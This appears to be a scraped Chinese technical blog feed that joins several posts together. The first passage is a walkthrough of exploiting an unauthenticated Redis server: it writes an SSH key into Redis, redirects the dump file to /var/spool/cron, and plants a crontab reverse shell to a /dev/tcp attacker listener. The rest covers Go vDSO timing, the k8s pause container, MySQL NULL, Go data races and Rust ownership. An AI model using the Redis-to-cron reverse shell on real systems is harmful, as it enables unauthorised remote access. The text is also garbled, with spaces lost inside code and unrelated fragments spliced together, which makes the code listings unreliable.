[root@attack-client src]# (echo -e "\n\n";cat /root/.ssh/id_rsa.pub;echo -e "\n\n") >1.txt [root@attack-client src]# cat 1.txt |./redis-cli -h 172.17.0.3-x set xxx OK [root@attack-client src]# ./redis-cli -h 172.17.0.3-p 6379 172.17.0.3:6379>get xxx "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMpXeZIVuv6f+DJ29BI7XJHCNG5qsGGCdUv+V2GqKl1vzWXMtt8jibuCztWG3DhOv+o5UJGXnmQNDKDyGRjVbSWPAMzGQBojS8nS1ciHoJr+Wy617MK0gjqkP5FgDOK6I6rRlFufaQJhMOUh3RFH2RkL5X3iKzKl2IYS9BzQsJf18NlU9raPlhZ84a+EhzEE+Ub//wccDLWKzsKBVPuexcLqVxQRtDgtZ2Y0ReweVquiBfimFbYSHqx4RztCrY/4vWmklGGsi0Mz+H1O3NHHP1FdMqgUwUSdxLm77IJKNvgeN+Mfe7D56g4S1TabqXDGH2W306BSP5CtXwpXv9fAzBktKRxkRsn/RJrslKREsMY6W5osWDyfvjaxxdjFCsqhDDuGI8WWdfKeAhCph7GjoaMlXFdpOwuP0W3fx35p6hU8orMIXglwIRYD6prF8lfhd5J3V1HdfdHVfElsW6nAXTOAxGI6rO1n/pg8Tf1kFC/gTwkgT68iVU2kVwnmZ1VXc= root@attack-client\n\n\n\n" 172.17.0.3:6379> save OK
[root@attack-client src]# nc -lvnp 4444 Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on0.0.0.0:4444
然后修改 config
1 2 3 4 5
[root@attack-client src]# ./redis-cli -h 172.17.0.3 -p 6379 172.17.0.3:6379> config set dir /var/spool/cron OK 172.17.0.3:6379> config set dbfilename root OK
上面其实就是构造了 /var/spool/cron/root, 然后生成攻击 key 并保存,其中 value 是一个合法的 crontab
1 2 3 4 5 6
172.17.0.3:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>& /dev/tcp/172.17.0.2/4444 0>&1\n\n" OK 172.17.0.3:6379> get xxx "\n\n*/1 * * * * /bin/bash -i>& /dev/tcp/172.17.0.2/4444 0>&1\n\n" 172.17.0.3:6379> save OK


~# strace -ce clock_gettime go run time_demo.go Time taken: 1.983µs Time taken: 1.507µs Time taken: 2.247µs Time taken: 2.993µs Time taken: 2.703µs Time taken: 1.927µs Time taken: 2.091µs Time taken: 2.16µs Time taken: 2.085µs Time taken: 2.234µs % time seconds usecs/call calls errors syscall ------ ----------- ----------- --------- --------- ---------------- 100.00 0.001342 13 105 clock_gettime ------ ----------- ----------- --------- --------- ---------------- 100.00 0.001342 105 total
上面是有问题的机器结果,可以发现大量的系统调用 clock_gettime 产生。
1 2 3 4 5 6 7 8 9 10 11
~# strace -ce clock_gettime go run time_demo.go Time taken: 138ns Time taken: 94ns Time taken: 73ns Time taken: 88ns Time taken: 87ns Time taken: 83ns Time taken: 93ns Time taken: 78ns Time taken: 93ns Time taken: 99ns
time 只暴露了函数的定义,实现是由底层不同平台的汇编实现,暂时只关注 amd64, 来看下汇编代码
1 2 3 4 5 6 7 8 9 10 11
// src/runtime/sys_linux_amd64.s // func walltime1() (sec int64, nsec int32) // non-zero frame-size means bp is saved and restored TEXT runtime·walltime1(SB),NOSPLIT,$8-12 ...... noswitch: SUBQ$16, SP// Space for results ANDQ$~15, SP// Align for C code
x86-64 functions The table below lists the symbols exported by the vDSO. All of these symbols are also available without the "__vdso_" prefix, but you should ignore those and stick to the names below. symbol version ───────────────────────────────── __vdso_clock_gettime LINUX_2.6 __vdso_getcpu LINUX_2.6 __vdso_gettimeofday LINUX_2.6 __vdso_time LINUX_2.6
上面就是 x86 支持 vdso 的函数,一共 4 个?不可能这么少吧?来看一下线上真实情况的
1 2 3 4
~# uname -a Linux 5.4.0-1041-aws #43~18.04.1-Ubuntu SMP Sat Mar 20 15:47:52 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux ~# cat /proc/self/maps | grep -i vdso 7fff2edff000-7fff2ee00000 r-xp 00000000 00:00 0 [vdso]
DYNAMIC SYMBOL TABLE: 0000000000000950 w DF .text00000000000000a1 LINUX_2.6 clock_gettime 00000000000008a0 g DF .text0000000000000083 LINUX_2.6 __vdso_gettimeofday 0000000000000a00 w DF .text000000000000000a LINUX_2.6 clock_getres 0000000000000a00 g DF .text000000000000000a LINUX_2.6 __vdso_clock_getres 00000000000008a0 w DF .text0000000000000083 LINUX_2.6 gettimeofday 0000000000000930 g DF .text0000000000000015 LINUX_2.6 __vdso_time 0000000000000930 w DF .text0000000000000015 LINUX_2.6 time 0000000000000950 g DF .text00000000000000a1 LINUX_2.6 __vdso_clock_gettime 0000000000000000 g DO *ABS*0000000000000000 LINUX_2.6 LINUX_2.6 0000000000000a10 g DF .text000000000000002a LINUX_2.6 __vdso_getcpu 0000000000000a10 w DF .text000000000000002a LINUX_2.6 getcpu
为什么这么麻烦呢?因为这个 vdso.so 是在内存中维护的,并不像其它 so 动态库一样有对应的文件。
/* * Read without the seqlock held by clock_getres(). * Note: No need to have a second copy. */ WRITE_ONCE(vdata[CS_HRES_COARSE].hrtimer_res, hrtimer_resolution);
/* * If the current clocksource is not VDSO capable, then spare the * update of the high reolution parts. */ if (clock_mode != VDSO_CLOCKMODE_NONE) update_vdso_data(vdata, tk);
/* Check for negative values or invalid clocks */ if (unlikely((u32) clock >= MAX_CLOCKS)) return-1;
/* * Convert the clockid to a bitmask and use it to check which * clocks are handled in the VDSO directly. */ msk = 1U << clock; if (likely(msk & VDSO_HRES)) { return do_hres(&vd[CS_HRES_COARSE], clock, ts); } elseif (msk & VDSO_COARSE) { do_coarse(&vd[CS_HRES_COARSE], clock, ts); return0; } elseif (msk & VDSO_RAW) { return do_hres(&vd[CS_RAW], clock, ts); } return-1; }
do { seq = vdso_read_begin(vd); cycles = __arch_get_hw_counter(vd->clock_mode); ns = vdso_ts->nsec; last = vd->cycle_last; if (unlikely((s64)cycles < 0)) return-1;
ns += vdso_calc_delta(cycles, last, vd->mask, vd->mult); ns >>= vd->shift; sec = vdso_ts->sec; } while (unlikely(vdso_read_retry(vd, seq)));
/* * Do this outside the loop: a race inside the loop could result * in __iter_div_u64_rem() being extremely slow. */ ts->tv_sec = sec + __iter_div_u64_rem(ns, NSEC_PER_SEC, &ns); ts->tv_nsec = ns;
staticinline u64 __arch_get_hw_counter(s32 clock_mode) { if (clock_mode == VCLOCK_TSC) return (u64)rdtsc_ordered(); /* * For any memory-mapped vclock type, we need to make sure that gcc * doesn't cleverly hoist a load before the mode check. Otherwise we * might end up touching the memory-mapped page even if the vclock in * question isn't enabled, which will segfault. Hence the barriers. */ #ifdef CONFIG_PARAVIRT_CLOCK if (clock_mode == VCLOCK_PVCLOCK) { barrier(); return vread_pvclock(); } #endif #ifdef CONFIG_HYPERV_TIMER if (clock_mode == VCLOCK_HVCLOCK) { barrier(); return vread_hvclock(); } #endif return U64_MAX; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14
static u64 vread_pvclock(void) { ...... do { version = pvclock_read_begin(pvti);
if (unlikely(!(pvti->flags & PVCLOCK_TSC_STABLE_BIT))) return U64_MAX;
ret = __pvclock_read_cycles(pvti, rdtsc_ordered()); } while (pvclock_read_retry(pvti, version));
/* * * Assuming a stable TSC across physical CPUS, and a stable TSC * across virtual CPUs, the following condition is possible. * Each numbered line represents an event visible to both * CPUs at the next numbered event. */ staticvoidpvclock_update_vm_gtod_copy(struct kvm *kvm) { ...... ka->use_master_clock = host_tsc_clocksource && vcpus_matched && !ka->backwards_tsc_observed && !ka->boot_vcpu_runs_old_kvmclock; ...... }
// The response message containing the greetings message HelloReply { string message = 1; bytes additional = 2; int32 age = 3; int64 id = 4; }
我们将 additional 字段由 string 类型修改为 bytes
1 2 3 4 5 6 7
// The response message containing the greetings type HelloReply struct { Message string`protobuf:"bytes,1,opt,name=message,proto3" json:"message,omitempty"` Additional []byte`protobuf:"bytes,2,opt,name=additional,proto3" json:"additional,omitempty"` Age int32`protobuf:"varint,3,opt,name=age,proto3" json:"age,omitempty"` Id int64`protobuf:"varint,4,opt,name=id,proto3" json:"id,omitempty"` }
staticvoidsigreap(int signo){ while (waitpid(-1, NULL, WNOHANG) > 0) ; }
intmain(int argc, char **argv){ int i; for (i = 1; i < argc; ++i) { if (!strcasecmp(argv[i], "-v")) { printf("pause.c %s\n", VERSION_STRING(VERSION)); return0; } }
if (getpid() != 1) /* Not an error because pause sees use outside of infra containers. */ fprintf(stderr, "Warning: pause should be the first process\n");
zerun.dong$ man waitpid WAIT(2) BSD System Calls Manual WAIT(2)
NAME wait, wait3, wait4, waitpid -- wait for process termination
SYNOPSIS #include <sys/wait.h>
在 mac 上查看 man 手册,wait for process termination 也确实这么写的。登到 ubuntu 18.04 查看一下
1 2 3 4 5
:~# man waitpid WAIT(2) Linux Programmer's Manual WAIT(2)
NAME wait, waitpid, waitid - wait for process to change state
对于 linux man 手册,就变成了 wait for process to change state 等待进程的状态变更!!!
1 2 3 4
All of these system calls are used to wait for state changes in a child of the calling process, and obtain information about the child whose state has changed. A state change is considered to be: the child terminated; the child was stopped by a signal; or the child was resumed by a signal. In the case of a terminated child, performing a wait allows the system to release the resources associated with the child; if a wait is not performed, then the terminated child remains in a "zombie" state (see NOTES below).
~$ kubectl attach -it nginx -c shell If you don't see a command prompt, try pressing enter. / # ps aux PID USER TIME COMMAND 1 root 0:00 /pause 8 root 0:00 nginx: master process nginx -g daemon off; 41 101 0:00 nginx: worker process 42 root 0:00 sh 49 root 0:00 ps aux
~$ kubectl describe pod nginx ...... Events: Type Reason Age From Message ---- ------ ---- ---- ------- Normal SandboxChanged 3m1s (x2 over 155m) kubelet Pod sandbox changed, it will be killed and re-created. Normal Killing 3m1s (x2 over 155m) kubelet Stopping container nginx Normal Killing 3m1s (x2 over 155m) kubelet Stopping container shell Normal Pulling 2m31s (x3 over 156m) kubelet Pulling image "nginx" Normal Pulling 2m28s (x3 over 156m) kubelet Pulling image "busybox" Normal Created 2m28s (x3 over 156m) kubelet Created container nginx Normal Started 2m28s (x3 over 156m) kubelet Started container nginx Normal Pulled 2m28s kubelet Successfully pulled image "nginx" in 2.796081224s Normal Created 2m25s (x3 over 156m) kubelet Created container shell Normal Started 2m25s (x3 over 156m) kubelet Started container shell Normal Pulled 2m25s kubelet Successfully pulled image "busybox" in 2.856292466s
k8s 检测到 pause 容器状态异常,就会重启该 POD, 其实也不难理解,无论是否共享 PID namespace, infra 容器退出了,POD 必然要重启,毕竟生命周期是与 infra 容器一致的。
小结
这次分享就这些,以后面还会分享更多的内容,如果感兴趣,可以关注并点击左下角的分享转发哦(:

]]><p>都知道 k8s 的调度最小单位是 POD, 并且每个 POD 都有一个所谓的 Infra 容器 <code>Pause</code>, 那么到底什么是 <code>Pause</code> 容器呢?长什么样?有什么做用?</p>
<h3 id="分析源码"><a href=弱智的 MySQL NULLhttps://mytechshares.com/2022/04/06/week-mysql-null/2022-04-06T07:18:52.803Z2022-04-06T07:18:52.803ZMySQL 字段一定要 NOT NULL, 并且设置合理的 default 值!!!
NULLs cannot equal anything else, so can’t stop UNIQUE from being TRUE. For example, a series of rows containing {1,NULL,2,NULL,3} is UNIQUE. UNIQUE never returns UNKNOWN.
另外关于唯一索引也有相关描述
A UNIQUE Constraint makes it impossible to COMMIT any operation that would cause the unique key to contain any non-null duplicate values. (Multiple null values are allowed, since the null value is never equal to anything, even another null value.) A UNIQUE Constraint is violated if its condition is FALSE for any row of the Table it belongs to.
package main import ( "fmt" "time" ) const ( FIRST = "WHAT THE" SECOND = "F*CK" ) funcmain() { var s string gofunc() { i := 1 for { i = 1 - i if i == 0 { s = FIRST } else { s = SECOND } time.Sleep(10) } }() for { if s == "WHAT" { panic(s) } fmt.Println(s) time.Sleep(10) } }
goroutine 1 [running]: main.main() /Users/zerun.dong/code/gotest/string.go:26 +0x11a exit status 2
上面代码运行后,注定要 panic, 代码的主观意愿是字符串赋值是原子的,要么是 F*CK, 要么是 WHAT THE, 为什么会出现 WHAT 呢?
1 2 3 4 5 6 7 8 9 10
// StringHeader is the runtime representation of a string. // It cannot be used safely or portably and its representation may // change in a later release. // Moreover, the Data field is not sufficient to guarantee the data // it references will not be garbage collected, so programs must keep // a separate, correctly typed pointer to the underlying data. type StringHeader struct { Data uintptr Len int }
package main import ( "fmt" "github.com/myteksi/hystrix-go/hystrix" "time" ) var FIRST error = hystrix.CircuitError{Message:"timeout"} var SECOND error = nil funcmain() { var err error gofunc() { i := 1 for { i = 1 - i if i == 0 { err = FIRST } else { err = SECOND } time.Sleep(10) } }() for { if err != nil { fmt.Println(err.Error()) } time.Sleep(10) } }
复现 case 其实是一样的
1 2 3 4 5 6 7 8 9 10
ITCN000312-MAC:gotest zerun.dong$ go run panic.go hystrix: timeout panic: value method github.com/myteksi/hystrix-go/hystrix.CircuitError.Error called using nil *CircuitError pointer
// 没有方法的interface type eface struct { _type *_type data unsafe.Pointer } // 有方法的interface type iface struct { tab *itab data unsafe.Pointer }
道理是一模一样的,只要存在并发读写,就会出现所谓的 partial write
看看 rust
1 2 3 4 5 6 7
fnmain() { let a = String::from("abc"); let b = a;
println!("{}", b); println!("{}", a); }
这是一段 rust 入门级代码,运行会报错:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
ITCN000312-MAC:hello zerun.dong$ cargo run Compiling hello v0.1.0 (/Users/zerun.dong/projects/hello) error[E0382]: borrow of moved value: `a` --> src/main.rs:6:20 | 2 | let a = String::from("abc"); | - move occurs because `a` has type `String`, which does not implement the `Copy` trait 3 | let b = a; | - value moved here ... 6 | println!("{}", a); | ^ value borrowed here after move
error: aborting due to previous error
因为变量 a 己经被 move 走了,所以程序不可以再继续使用该变量。这就是 rust ownership 所有权的概念。在编译器层面就避免了上面提到的问题,当然 rust 学习曲线太陡。